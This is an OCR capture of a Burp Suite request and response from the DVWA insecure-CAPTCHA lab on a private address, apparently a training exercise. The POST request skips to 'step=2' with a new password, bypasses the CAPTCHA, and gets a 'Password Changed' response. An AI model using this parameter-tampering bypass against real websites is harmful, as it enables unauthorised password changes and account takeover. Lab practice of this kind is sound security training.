 Send
Cancel
<
>
Target
Request
Pretty
Raw
Hex
\n
1 POST /vulnerabilities/captcha/ HTTP/1.1
2 Host: 192.168.13.25
3 Content-Length: 63
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.13.25
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.5938.132
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.7
10 Referer: http://192.168.13.25/vulnerabilities/captcha/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=39qgjel4dqohec0ji60fe8noa7; security=low
14 Connection: close
15
16 step=2&password_new=test123&password_conf=test123&Change=
Change
Response
Pretty
Raw
Hex
Render
\n
77 <h3>
Change your password:
</h3>
78 <br />
79
80 <input type="hidden" name="step" value="1" />
81 New password:<br />
82 <input type="password" AUTOCOMPLETE="off" name=
"password_new">
<br />
83 Confirm new password:<br />
84 <input type="password" AUTOCOMPLETE="off" name=
"password_conf">
<br />
85
86
87 <script src='
https://www.google.com/recaptcha/api.js'>
</script>
88 <br />
<div class='g-recaptcha' data-theme='dark'
data-sitekey='
6LcPLSwpAAAAAHknIzmhnlUOy6IzU9OQJ7l1WmQ4'>
</div>
89
90 <br />
91
92 <input type="submit" value="Change" name="
Change">
93 </form>
94 <pre>
Password Changed.
</pre>
95 </div>